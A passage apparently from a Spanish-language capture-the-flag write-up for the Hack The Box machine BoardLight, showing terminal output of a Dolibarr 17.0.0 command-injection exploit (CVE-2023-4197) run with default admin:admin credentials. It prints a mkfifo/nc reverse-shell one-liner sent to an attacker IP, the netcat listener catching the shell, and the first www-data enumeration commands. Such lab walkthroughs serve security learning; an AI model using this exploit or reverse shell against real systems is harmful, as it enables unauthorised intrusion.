 IndexError: list index out of range
❯ python3 RCE.py http://crm.board.htb admin admin "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10
.10.16.32 4545 >/tmp/f"
CVE-2023-4197 -> Dolibarr 17.0.0 Command injection BoardLight.HTB
Credenciales por defecto -> admin:admin
[+] Autenticación con éxito!
[+] Web creada con éxito: "14f3b46fb1f241359da7f1669815d484"!
[+] Página web creada: "06293751a9b74080b3d9c22500a4e2e0"!
[+] Página WEB modificada!
[+] RCE: http://crm.board.htb/public/website/index.php?website=14f3b46fb1f241359da7f1669815d484&pageref=
06293751a9b74080b3d9c22500a4e2e0
❯ sudo nc -nlvp 4545
Listening on 0.0.0.0 4545
Connection received on 10.129.223.31 53000
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ hostname -a
hostname -a
boardlight board.htb crm.board.htb boardlight
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:1a:26 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.129.223.31/16 brd 10.129.255.255 scope global dynamic eth0
valid_lft 2270sec preferred_lft 2270sec